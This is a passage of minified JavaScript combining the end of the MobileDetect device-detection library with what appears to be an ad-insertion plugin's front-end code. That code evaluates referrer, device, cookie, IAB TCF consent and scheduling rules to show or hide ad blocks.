Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0
;